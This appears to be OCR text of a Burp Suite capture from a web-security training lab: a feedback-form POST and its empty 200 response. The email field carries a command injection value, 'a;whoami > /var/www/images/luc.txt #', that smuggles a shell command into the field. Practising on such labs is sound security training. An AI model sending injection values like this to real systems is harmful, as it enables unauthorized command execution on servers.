 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0aac00c1038a886dc083a54900bd00f3.web-security-academy.net
3 Cookie: session=3QWFjQsxwqhLksIrBMsM653SrIybUsl0
4 Content-Length: 111
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aac00c1038a886dc083a54900bd00f3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aac00c1038a886dc083a54900bd00f3.web-security-academy.net/feed
back
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=6J8uKdY9JD1wITFA7y5e0BYW1tu8eCoj&name=a&email=
a%3bwhoami+>+/var/www/images/luc.txt+%23&subject=a&message=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}